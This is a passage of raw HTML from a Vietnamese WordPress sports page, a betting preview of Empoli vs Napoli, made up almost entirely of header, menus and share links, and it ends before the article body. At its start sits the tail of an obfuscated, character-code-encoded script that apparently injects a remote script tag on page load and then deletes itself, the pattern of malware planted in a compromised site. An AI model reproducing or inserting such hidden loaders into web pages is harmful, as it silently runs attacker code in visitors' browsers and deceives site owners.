112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://thethaotv.com/wp-content/uploads/2023/02/cropped-favicon-logo-thethaotv-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://thethaotv.com/wp-content/uploads/2023/02/cropped-favicon-logo-thethaotv-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thethaotv.com/wp-content/uploads/2023/02/cropped-favicon-logo-thethaotv-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://thethaotv.com/wp-content/uploads/2023/02/cropped-favicon-logo-thethaotv-270x270.jpg" />
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T5R752CXSB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T5R752CXSB');
</script>
</head>
<body class="wp-singular post-template-default single single-post postid-5325 single-format-standard wp-theme-foxiz wp-child-theme-foxiz-child elementor-default elementor-kit-6 menu-ani-2 hover-ani-6 is-rm-1 is-hd-rb_template is-standard-8 is-mstick yes-tstick is-backtop" data-theme="default">
<div class="site-outer">
	<header id="site-header" class="header-wrap rb-section header-template">
			        <div class="reading-indicator"><span id="reading-progress"></span></div>
		            <div class="navbar-outer navbar-template-outer">
                <div id="header-template-holder"><div class="header-template-inner">		<div data-elementor-type="wp-post" data-elementor-id="1733" class="elementor elementor-1733">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-6089abc elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="6089abc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0c7d4ac" data-id="0c7d4ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-15b8c77 elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="15b8c77" data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default">
				<div class="elementor-widget-container">
			<ul id="menu-mobile-quick-access" class="sidebar-menu is-horizontal"><li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4389"><a href="https://thethaotv.com/bang-xep-hang-bong-da/"><span>Bảng xếp hạng</span></a></li>
<li id="menu-item-4390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4390"><a href="https://thethaotv.com/truc-tiep-bong-da/"><span>Trực tiếp bóng đá</span></a></li>
<li id="menu-item-4391" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4391"><a href="https://thethaotv.com/nhan-dinh-bong-da/"><span>Nhận định bóng đá</span></a></li>
<li id="menu-item-4392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4392"><a href="https://thethaotv.com/lich-su-doi-dau/"><span>Lịch sử đối đầu</span></a></li>
</ul>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f62380c" data-id="f62380c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-af3e8fb elementor-widget__width-auto elementor-widget elementor-widget-foxiz-social-list" data-id="af3e8fb" data-element_type="widget" data-widget_type="foxiz-social-list.default">
				<div class="elementor-widget-container">
			        <div class="header-social-list wnav-holder"><a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a><a class="social-link-custom social-link-1 social-link-Tiktok" data-title="Tiktok" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-tiktok"></i></a></div>
			</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d147e39 elementor-section-full_width elementor-section-content-middle e-section-sticky is-smart-sticky elementor-section-height-default elementor-section-height-default" data-id="d147e39" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;header_sticky&quot;:&quot;section-sticky&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c8982d8" data-id="c8982d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-04cc894 elementor-widget elementor-widget-foxiz-logo" data-id="04cc894" data-element_type="widget" data-widget_type="foxiz-logo.default">
				<div class="elementor-widget-container">
			        <div class="the-logo">
            <a href="https://thethaotv.com/">
				                    <img decoding="async" data-mode="default" src="https://thethaotv.com/wp-content/uploads/2023/02/thethaotv-logo.png" alt="Thể Thao TV">
                    <img decoding="async" data-mode="dark" src="https://thethaotv.com/wp-content/uploads/2023/02/thethaotv-logo.png" alt="">
				            </a>
			        </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9f0d75e" data-id="9f0d75e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8e4355a elementor-widget elementor-widget-foxiz-navigation" data-id="8e4355a" data-element_type="widget" data-widget_type="foxiz-navigation.default">
				<div class="elementor-widget-container">
			        <nav id="site-navigation" class="main-menu-wrap template-menu" aria-label="main menu">
			<ul id="menu-mobile" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-4434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4434"><a href="https://thethaotv.com/"><span>Trang Chủ</span></a></li>
<li id="menu-item-4522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4522"><a href="https://thethaotv.com/ket-qua-bong-da/"><span>Kết quả bóng đá</span></a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://thethaotv.com/lich-su-doi-dau/"><span>Lịch sử đối đầu</span></a></li>
<li id="menu-item-4406" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4406"><a href="https://thethaotv.com/nhan-dinh-bong-da/"><span>Nhận định bóng đá</span></a></li>
<li id="menu-item-4408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4408"><a href="https://thethaotv.com/truc-tiep-bong-da/"><span>Trực tiếp bóng đá</span></a></li>
</ul>			        </nav>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">Soi kèo trận Empoli vs Napoli, 0h ngày 26/2</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share"></i>            </div>
            <div class="sticky-share-list-items effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthethaotv.com%2Fsoi-keo-tran-empoli-vs-napoli-0h-ngay-26-2%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Soi+k%C3%A8o+tr%E1%BA%ADn+Empoli+vs+Napoli%2C+0h+ng%C3%A0y+26%2F2&amp;url=https%3A%2F%2Fthethaotv.com%2Fsoi-keo-tran-empoli-vs-napoli-0h-ngay-26-2%2F&amp;via=Th%E1%BB%83+Thao+TV" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Soi%20kèo%20trận%20Empoli%20vs%20Napoli,%200h%20ngày%2026/2%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://thethaotv.com/soi-keo-tran-empoli-vs-napoli-0h-ngay-26-2/" data-title="Email" data-gravity=n rel="nofollow">
                <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://thethaotv.com/soi-keo-tran-empoli-vs-napoli-0h-ngay-26-2/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		        </div>
			</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-753a463" data-id="753a463" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6d540bf elementor-widget__width-auto elementor-widget elementor-widget-foxiz-search-icon" data-id="6d540bf" data-element_type="widget" data-widget_type="foxiz-search-icon.default">
				<div class="elementor-widget-container">
			        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Tìm Kiếm" class="icon-holder header-element search-btn search-trigger">
				<i class="rbi rbi-search wnav-icon"></i>				            </a>
			                <div class="header-dropdown light-scheme">
                    <div class="header-search-form">
						        <form method="get" action="https://thethaotv.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, Sport News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Tìm Kiếm"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
							                    </div>
                </div>
			        </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8417608 elementor-widget__width-auto elementor-widget elementor-widget-foxiz-dark-mode-toggle" data-id="8417608" data-element_type="widget" data-widget_type="foxiz-dark-mode-toggle.default">
				<div class="elementor-widget-container">
			        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav edge-padding">
            <div class="navbar-left">
                <div class="mobile-toggle-wrap">
					                        <a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					                </div>
				        <div class="mobile-logo-wrap is-image-logo site-branding">
            <a href="https://thethaotv.com/" title="Thể Thao TV">
				<img class="logo-default" height="140" width="780" src="https://thethaotv.com/wp-content/uploads/2023/02/thethaotv-logo.png" alt="Thể Thao TV">            </a>
        </div>
		            </div>
            <div class="navbar-right">
				        <a href="#" class="mobile-menu-trigger mobile-search-icon"><i class="rbi rbi-search"></i></a>
	        <div class="wnav-holder font-resizer">
            <a href="#" class="font-resizer-trigger" data-title="Resizer"><strong>Aa</strong></a>
        </div>
		        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		            </div>
        </div>
	<div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4389"><a href="https://thethaotv.com/bang-xep-hang-bong-da/"><span>Bảng xếp hạng</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4390"><a href="https://thethaotv.com/truc-tiep-bong-da/"><span>Trực tiếp bóng đá</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4391"><a href="https://thethaotv.com/nhan-dinh-bong-da/"><span>Nhận định bóng đá</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4392"><a href="https://thethaotv.com/lich-su-doi-dau/"><span>Lịch sử đối đầu</span></a></li>
</ul></div>            </div>
			        <div class="mobile-collapse">
            <div class="mobile-collapse-holder">
                <div class="mobile-collapse-inner">
					                    <nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4434"><a href="https://thethaotv.com/"><span>Trang Chủ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4522"><a href="https://thethaotv.com/ket-qua-bong-da/"><span>Kết quả bóng đá</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://thethaotv.com/lich-su-doi-dau/"><span>Lịch sử đối đầu</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4406"><a href="https://thethaotv.com/nhan-dinh-bong-da/"><span>Nhận định bóng đá</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4408"><a href="https://thethaotv.com/truc-tiep-bong-da/"><span>Trực tiếp bóng đá</span></a></li>
</ul>                    </nav>
					<div class="mobile-collapse-sections edge-padding">
						                            <div class="mobile-social-list">
                                <span class="mobile-social-list-title h6">Follow US</span>
								<a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a><a class="social-link-custom social-link-1 social-link-Tiktok" data-title="Tiktok" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-tiktok"></i></a>                            </div>
						                    </div>
					                        <div class="collapse-footer">
							                                <div class="collapse-copyright">Copyright 2023 by ThethaoTV. All rights reserved.</div>
							                        </div>
					                </div>
            </div>
        </div>
	        </div>
	</div>
            </div>
        </header>
		    <div class="site-wrap">        <div class="single-standard-8 is-sidebar-right sticky-sidebar optimal-line-length">
            <div class="rb-container edge-padding">
				<article id="post-5325" class="post-5325 post type-post status-publish format-standard category-nhan-dinh-bong-da">                <div class="grid-container">
                    <div class="s-ct">
                        <header class="single-header">
							<nav aria-label="breadcrumbs" class="breadcrumb-wrap rank-math-breadcrumb s-breadcrumb"><p class="breadcrumb-inner"><a href="https://thethaotv.com">Trang chủ</a><span class="separator"> - </span><a href="https://thethaotv.com/nhan-dinh-bong-da/">Nhận định bóng đá</a></p></nav>        <div class="s-cats ecat-bg-2">
			<div class="p-categories"><a class="p-category category-id-5" href="https://thethaotv.com/nhan-dinh-bong-da/" rel="category">Nhận định bóng đá</a></div>        </div>
	            <h1 class="s-title">Soi kèo trận Empoli vs Napoli, 0h ngày 26/2</h1>
		        <div class="single-meta none-updated">
			                <div class="smeta-in">
					        <a class="meta-el meta-avatar" href="https://thethaotv.com/author/lam/"><img alt='BTV Lâm' src='https://secure.gravatar.com/avatar/1c796495f1bf888b92a9334d8be315a5c276f269a80735b49a2e4af55f2594d2?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c796495f1bf888b92a9334d8be315a5c276f269a80735b49a2e4af55f2594d2?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a>
		                    <div class="smeta-sec">
						                        <div class="p-meta">
                            <div class="meta-inner is-meta"><span class="meta-el meta-author">
		        <a href="https://thethaotv.com/author/lam/">BTV Lâm</a>
		        </span>
		</div>
                        </div>
                    </div>
                </div>
			            <div class="smeta-extra">        <div class="t-shared-sec tooltips-n">
            <div class="t-shared-header is-meta">
                <i class="rbi rbi-share"></i><span class="share-label">Share</span>
            </div>
            <div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthethaotv.com%2Fsoi-keo-tran-empoli-vs-napoli-0h-ngay-26-2%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Soi+k%C3%A8o+tr%E1%BA%ADn+Empoli+vs+Napoli%2C+0h+ng%C3%A0y+26%2F2&amp;url=https%3A%2F%2Fthethaotv.com%2Fsoi-keo-tran-empoli-vs-napoli-0h-ngay-26-2%2F&amp;via=Th%E1%BB%83+Thao+TV" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Soi%20kèo%20trận%20Empoli%20vs%20Napoli,%200h%20ngày%2026/2%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://thethaotv.com/soi-keo-tran-empoli-vs-napoli-0h-ngay-26-2/" data-title="Email" rel="nofollow">
                <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://thethaotv.com/soi-keo-tran-empoli-vs-napoli-0h-ngay-26-2/" rel="nofollow" data-copy="Copy Link"><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		</div>
        </div>
		                        </header>
                        <div class="s-feat-outer">
							        <div class="s-feat">
			<img width="860" height="489" src="https://thethaotv.com/wp-content/uploads/2023/02/soi-keo-tran-empoli-vs-napoli.jpg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="soi-keo-tran-empoli-vs-napoli" loading="lazy" decoding="async" />        </div>
		<div class="feat-caption meta-text"><span class="caption-text meta-bold">Soi kèo Empoli vs Napoli 0h ngày 26/2</span></div>                        </div>
						        <div class="s-ct-wrap">
            <div class="s-ct-inner">
				                <div class="e-ct-outer">
